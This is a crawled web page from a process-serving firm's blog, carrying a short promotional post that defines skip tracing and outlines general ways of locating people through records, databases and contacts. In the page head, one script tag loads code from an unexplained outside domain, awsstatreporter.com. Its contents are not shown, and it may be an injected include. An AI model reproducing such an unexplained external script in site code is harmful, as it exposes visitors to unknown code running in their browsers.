

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html?view=4GR22
body_size: 12777
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Skip Tracing Defined - Blog: Civil Processing &amp; Legal Serving | Same Day Process Service</title>
	<meta name="description" content="Information about Skip Tracing Defined. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services." />
	<meta name="keywords" content="Skip Tracing Defined, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Skip Tracing Defined - Blog: Civil Processing &amp; Legal Serving | Same Day Process Service">
<meta property="og:description" content="Information about Skip Tracing Defined. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.">
<meta property="og:image" content="https://www.samedayprocess.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Skip Tracing Defined. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.">
<meta property="og:url" content="https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html?view=4GR22">
<!-- end twitter open graph -->
    		  <link rel='preload' as='font' href='/fonts/hlm.woff' type='font/woff' crossorigin='anonymous' />
	<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Material+Icons&display=swap' rel='preload' as='style'>
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Material+Icons&display=swap' rel='stylesheet' media='print' onload='this.media="all"'>
	<link rel='stylesheet' type='text/css' href='/css/main.css?v=1715803518013'>

	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Same Day Process","url":"https://www.samedayprocess.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.samedayprocess.com/blog.html"}]},"url":"https://www.samedayprocess.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV933W4');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7PNG9N');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXNS9RG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Same Day Process Service",
  "url": "https://www.samedayprocess.com/",
  "logo": "https://www.samedayprocess.com/images/logo.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Same Day Process Service",
  "url": "https://www.samedayprocess.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Attorney",
  "name": "Same Day Process Service",
  "address": "1413 K Street NW 7th floor Washington, DC 2005",
  "image": "https://www.samedayprocess.com/images/logo.png"
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cff7rt2jaa");
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV933W4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7PNG9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXNS9RG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cff7rt2jaa");
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-61" class="wrapper sitewide page ">
		<header class="page-header">
	<!--  -->
	<div class="row columns">
		<div class="button-container">
			<a href="/send-us-a-job.html" class="send-job">Send a Job</a>
			<a href="/client-resources/client-login-page.html" class="clogin" >Client Login</a>
			<form name="PrePage" method="post" action="https://Simplecheckout.authorize.net/payment/CatalogPayment.aspx"><input type="hidden" name="LinkId" value="6abe1614-6d02-4994-b721-ac5f90fb0fc9" /> <input class="pay-now" type="submit" value="Pay Now" /> </form>
		</div>
	</div>
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img width="2160" height="888" class="logo" src="/images/logo.png" alt="Same Day Process"></a>
		</div>
		<div class="columns small-12 medium-6 large-4">
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone">
											<div class="phone-title"><img src="/images/phone-icon.png" alt=""> Call Today!</div>
																<a href="tel:8447378331">(844) 737-8331 </a>
									</div>
				<div class="address-info">
				  <a href="mailto: info@samedayprocess.com">
					info@samedayprocess.com				  </a>
				</div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.samedayprocess.com/" >Home</a></li><li class=" np-2"><a href="https://www.samedayprocess.com/about.html" >About Us</a>																																																																						</li><li class=" np-261"><a href="https://www.samedayprocess.com/new-york-laws.html" >New York</a></li><li class="has-submenu  np-73"><a href="https://www.samedayprocess.com/services.html" >Services</a>							<ul class="menu"><li class=" np-90"><a href="https://www.samedayprocess.com/services/process-serving.html" >Process Serving</a></li>														<li class=" np-100"><a href="https://www.samedayprocess.com/services/court-filing.html" >Court Filing</a></li>														<li class=" np-98"><a href="https://www.samedayprocess.com/services/document-research--retrieval.html" >Document Research &amp; Retrieval</a></li>														<li class=" np-96"><a href="https://www.samedayprocess.com/services/skiptracing.html" >Skip Tracing</a></li>														<li class=" np-104"><a href="https://www.samedayprocess.com/services/mobile-notary.html" >Mobile Notary</a></li>														<li class=" np-102"><a href="https://www.samedayprocess.com/services/evasive-subjects-stakeouts--stings.html" >Stakeouts &amp; Stings</a></li>														<li class=" np-516"><a href="https://www.samedayprocess.com/services/social-media-investigations.html" >Social Media Investigations</a></li>														<li class=" np-2390"><a href="https://www.samedayprocess.com/services/subpoena-document-preparation.html" >Subpoena &amp; Document Preparation</a></li>							</ul></li><li class="has-submenu  np-77"><a href="https://www.samedayprocess.com/industries-served.html" >Industries Served</a>							<ul class="menu"><li class=" np-1987"><a href="https://www.samedayprocess.com/industries-served/family-law-process-serving.html" >Family Law Process Serving</a></li>														<li class=" np-1991"><a href="https://www.samedayprocess.com/industries-served/government-process-service.html" >Government Process Service</a></li>														<li class=" np-777"><a href="https://www.samedayprocess.com/industries-served/state-department-and-foreign-embassy-filings.html" >State Department and Foreign Embassy Filings</a></li>														<li class=" np-1349"><a href="https://www.samedayprocess.com/industries-served/military-police-inmate-service-of-process.html" >Military, Police, &amp; Inmate Service of Process</a></li>														<li class=" np-1936"><a href="https://www.samedayprocess.com/industries-served/real-estate-process-serving.html" >Landlord and Tenant / Foreclosure Services</a></li>														<li class=" np-2073"><a href="https://www.samedayprocess.com/industries-served/general-civil-litigation.html" >General Civil Litigation</a></li>														<li class=" np-2172"><a href="https://www.samedayprocess.com/industries-served/government-contracts.html" >Government Contracts</a></li>														<li class=" np-2191"><a href="https://www.samedayprocess.com/industries-served/pro-se.html" >Pro Se</a></li>														<li class=" np-2344"><a href="https://www.samedayprocess.com/industries-served/educational-institutions.html" >Educational Institutions</a></li>														<li class=" np-2361"><a href="https://www.samedayprocess.com/industries-served/financial-process-serving.html" >Financial Process Serving</a></li>														<li class=" np-2382"><a href="https://www.samedayprocess.com/industries-served/individuals.html" >Individuals
</a></li>							</ul></li><li class=" np-88"><a href="https://www.samedayprocess.com/our-technology.html" >Our Technology</a></li><li class=" np-83"><a href="https://www.samedayprocess.com/faq.html" >FAQ</a></li><li class=" np-757"><a href="/client-resources/check-out.html" >Payments</a></li><li class="has-submenu  np-1755"><a href="https://www.samedayprocess.com/nationwide-service.html" >Nationwide Service</a>							<ul class="menu"><li class=" np-2400"><a href="https://www.samedayprocess.com/nationwide-service/virginia.html" >Virginia</a></li>														<li class=" np-2404"><a href="https://www.samedayprocess.com/nationwide-service/maryland.html" >Maryland</a></li>														<li class=" np-2429"><a href="https://www.samedayprocess.com/nationwide-service/west-virginia.html" >West Virginia
</a></li>														<li class="has-submenu  np-2435"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania.html" >Pennsylvania</a>										<ul class="menu"><li class=" np-2420"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania/philadelphia.html" >Philadelphia</a></li>										</ul></li>														<li class=" np-2449"><a href="https://www.samedayprocess.com/nationwide-service/new-york.html" >New York</a></li>														<li class=" np-2454"><a href="https://www.samedayprocess.com/nationwide-service/chicago.html" >Chicago</a></li>														<li class=" np-2461"><a href="https://www.samedayprocess.com/nationwide-service/houston.html" >Houston 
</a></li>														<li class=" np-2469"><a href="https://www.samedayprocess.com/nationwide-service/miami.html" >Miami</a></li>														<li class=" np-2473"><a href="https://www.samedayprocess.com/nationwide-service/dallas.html" >Dallas</a></li>														<li class=" np-2484"><a href="https://www.samedayprocess.com/nationwide-service/atlanta.html" >Atlanta</a></li>														<li class=" np-2493"><a href="https://www.samedayprocess.com/nationwide-service/california.html" >California</a></li>														<li class=" np-2504"><a href="https://www.samedayprocess.com/nationwide-service/colorado.html" >Colorado</a></li>														<li class=" np-2509"><a href="https://www.samedayprocess.com/nationwide-service/north-carolina.html" >North Carolina</a></li>							</ul></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
  <div class="row collapse">
    <div class="columns large-12">
              <div class="sub-banner-heading" id="sub-banner-container"></div>
          </div>
  </div>
</section>
<section class="content sub-page has-sub-banner">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-9" id="sticky-anchor">
      <div class="content-text">
          		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-67">
    <h1>
      Skip Tracing Defined    </h1>
  		    <aside class="article-meta">
          <time datetime="2016-12-02">
        <span class="datetime-custom-display"></span>
        <span class="month">December</span>
        <span class="day">2</span>
        <span class="year">2016</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html"},"headline":"Skip Tracing Defined","author":{"@type":"Organization","name":"Same Day Process"},"publisher":{"@type":"Organization","name":"Same Day Process"},"datePublished":"2016-12-02 00:00:00","dateModified":"2016-12-02 00:00:00"}</script><p>Skiptracing refers to the task of finding a person&#39;s whereabouts. There are many reasons why this process may be needed. When skip tracing is required, a professional, known as a &quot;skip tracer,&quot; is often hired. Some skip tracers are private detectives who do many different investigative tasks, while some others only perform skip trace searches. The people who are being traced are frequently referred to as &quot;skips.&quot; This name&nbsp;is derived from the expression &quot;skipping town&quot;.</p> <p><strong>Who performs&nbsp;</strong><strong>skip trace</strong><strong>&nbsp;searches?</strong></p> <p>Some professionals that commonly engage in activities that can be considered skiptracing include process servers, attorneys, bounty hunters, repo professionals, private investigators, investigative journalists, and of course the police. Sometimes, similar methods are used to find important witnesses for trials.</p> <p><strong>What are some of the methods used in&nbsp;</strong><strong>skip tracing</strong><strong>?</strong></p> <p>The first principle of skip tracing is to gather as much info as possible about the target. Once as much factual information as possible has been collected, this info is carefully broken down and analyzed. Sometimes, the whereabouts of a subject can be deduced by the initial information alone. Very often, however, more active methods than simple research are necessary, These tactics may include calling or speaking in person to family, friends, and acquaintances.</p> <p>There is also a great deal of important information to be found in various private or semi-private databases. These sources of information may include credit reports, loan applications, and any public databases the skip tracer can access.</p> <p><strong>Advanced skip tracing techniques</strong></p> <p>Everything a skiptracer needs to locate his or her subject can usually be found using the above methods. However, it may not be immediately obvious. A professional skip tracer needs to be able to analyze information by thinking outside the box. All available documents should be compared and cross-referenced with everything else the skip tracer has. When this has been completed, patterns may emerge that can provide clues to the location of the subject. Often, this will put the skiptracer on the right path to locating the person they&#39;re after.</p> <p>If you&#39;re looking for professional&nbsp;<a href="http://www.samedayprocess.com/services/social-media-investigations.html">skip tracing</a>&nbsp;services, contact Same Day Process today .&nbsp;</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	    <div class="post-sharing-box">
      <div class="fb-sharethis-container">
      <div class="fb-sharing-container">
      <SCRIPT LANGUAGE="JavaScript">
  document.write("<iframe src=\"https:\/\/www.facebook.com\/plugins\/like.php?href="+document.URL+"&layout=standard&show_faces=true&width=200&action=like&font=verdana&colorscheme=dark\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:200px; height:30px\" allowTransparency=\"true\"><\/iframe>");
  </SCRIPT></div><!-- AddThis Button BEGIN -->
      <div class="addthis_toolbox addthis_default_style addthis-sharing-container">
        <a class="addthis_button_email" title="Email"></a>
        <a class="addthis_button_facebook" title="Share to Facebook"></a>
        <a class="addthis_button_twitter" title="Tweet This"></a>
        <a class="addthis_button_pinterest_share" title="Share to MySpace"></a>
        <a class="addthis_button_google_plusone_share" title="StumbleUpon"></a>
        <a class="addthis_button_stumbleupon" title="Digg This"></a>
        <a class="addthis_button_blogger" title="Blogger"></a>
        <a class="addthis_button_expanded" title="More Choices">More</a>
        </div>
        <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b842c8d408a0711">
        </script>
        <!-- AddThis Button END -->
      </div>
			      <div class="link-sharing-box">
        <div class="link-sharing-box-link">Link:</div>
        <div class="link_to_overflow">
          <input type="text" name="LinkTo" value="https://www.samedayprocess.com/blog/Skip-Tracing-Defined_AE67.html" onfocus="this.focus(); this.select();" class="link_to" style="width:99%" />
        </div>
      </div>
    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-102">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=4GR22" title="What Is A Sting Operation?">
                    <img src="/cm/dpl/images/articles/102/th/102.jpg"  alt="102.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=4GR22" title="What Is A Sting Operation?">What Is A Sting Operation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-11-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">29</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Sting operations are potentially valuable tools used in law enforcement and some government agencies. Sting operations are tools used by local, state, federal and international agencies often working together on resolving the commission of illegal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=4GR22" title="What Is A Sting Operation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-101">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=4GR22" title="Everything You Need To Know About Skip Tracing">
                    <img src="/cm/dpl/images/articles/101/th/101.jpg"  alt="101.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=4GR22" title="Everything You Need To Know About Skip Tracing">Everything You Need To Know About Skip Tracing</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-10-31">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">31</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Skip tracing involves locating someone. Most entrepreneurs, debt collectors, and investigators apply it regularly. Typically, private investigators handle numerous skip-tracing lawsuits each year. Read on to learn more about skip tracing, its...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=4GR22" title="Everything You Need To Know About Skip Tracing">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-100">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=4GR22" title="What Job Functions Does a Process Server Perform?">
                    <img src="/cm/dpl/images/articles/100/th/100.jpg"  alt="100.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=4GR22" title="What Job Functions Does a Process Server Perform?">What Job Functions Does a Process Server Perform?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-10-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">2</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Have you ever wondered what a process server does? You&rsquo;ve probably seen movies or TV shows where someone approaches the main character and hands them an envelope and says, &ldquo;You&rsquo;ve been served!&rdquo; Then the character is required...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=4GR22" title="What Job Functions Does a Process Server Perform?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-99">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=4GR22" title="The Different Technology Process Servers Use to Find People">
                    <img src="/cm/dpl/images/articles/99/th/99.jpg"  alt="99.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=4GR22" title="The Different Technology Process Servers Use to Find People">The Different Technology Process Servers Use to Find People</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-08-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">28</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers, like most other professionals, are now relying more on technological means in order to locate the people that they are required to serve. In addition to all of the secure servers that allow for the safe sharing of information, there...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=4GR22" title="The Different Technology Process Servers Use to Find People">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-98">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=4GR22" title="3 Tips For Choosing The Best Process Server">
                    <img src="/cm/dpl/images/articles/98/th/98.jpg"  alt="98.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=4GR22" title="3 Tips For Choosing The Best Process Server">3 Tips For Choosing The Best Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-07-27">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">27</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                In the fifth and sixth amendments of the constitution of the United States of America, every citizen holds the right to be informed of being summoned. The messenger system intended to notify persons concerning legal issues privy to them is the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=4GR22" title="3 Tips For Choosing The Best Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-97">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=4GR22" title="Can A Process Server Trespass? ">
                    <img src="/cm/dpl/images/articles/97/th/97.jpg"  alt="97.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=4GR22" title="Can A Process Server Trespass? ">Can A Process Server Trespass? </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-05-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">21</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers sometimes find themselves in trouble while doing their job. Their most common predicament is trespassing. Many people that are being served often call the police to report that the server is trespassing their private property....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=4GR22" title="Can A Process Server Trespass? ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-96">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=4GR22" title="3 Facts About Social Media Investigations ">
                    <img src="/cm/dpl/images/articles/96/th/96.jpg"  alt="96.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=4GR22" title="3 Facts About Social Media Investigations ">3 Facts About Social Media Investigations </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-04-12">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">12</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Investigating a person is so different to do now than it was 20 years ago. With the rise of social media and its extensive use by well, everyone, it is a tool that can be used to learn more about people. Users publicly put out information to share...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=4GR22" title="3 Facts About Social Media Investigations ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-95">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=4GR22" title="What You Need To Know About Social Media Investigations">
                    <img src="/cm/dpl/images/articles/95/th/95.jpg"  alt="95.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=4GR22" title="What You Need To Know About Social Media Investigations">What You Need To Know About Social Media Investigations</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-04-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">10</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is now more popular than ever. All it takes is a simple click and you&rsquo;ll be able to find a person. With the explosion of social media platforms, social media investigations have now become quite popular&ndash;for good reason too....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=4GR22" title="What You Need To Know About Social Media Investigations">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-94">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=4GR22" title="Can You Refuse Served Papers?">
                    <img src="/cm/dpl/images/articles/94/th/94.jpg"  alt="94.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=4GR22" title="Can You Refuse Served Papers?">Can You Refuse Served Papers?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving falls into the legal system under the due process of law, which states that&nbsp;an accused individual has the right to know what legal actions he or she is facing with enough time to build&nbsp;a defense case. The server will...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=4GR22" title="Can You Refuse Served Papers?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-91">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=4GR22" title="What Does it Mean to be a Certified Process Server?">
                    <img src="/cm/dpl/images/articles/91/th/91.jpg"  alt="91.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=4GR22" title="What Does it Mean to be a Certified Process Server?">What Does it Mean to be a Certified Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">7</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                While few Americans understand the full role of a process server, they are an important part of America&rsquo;s Constitutional guarantees. The early function of many local sheriffs was to notify citizens they were involved in a specific legal case....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=4GR22" title="What Does it Mean to be a Certified Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-89">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=4GR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">
                    <img src="/cm/dpl/images/articles/89/th/89.jpg"  alt="89.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=4GR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">How Lawyers Can Use Social Media In Investigations and Process Service</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">7</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is a great way to tell your friends and family what you are up to. What many people don&#39;t realize is that social media is very useful to attorneys and law enforcement who are conducting investigations as well. When you share...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=4GR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-90">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=4GR22" title="Serving Documents in Small Claims Court">
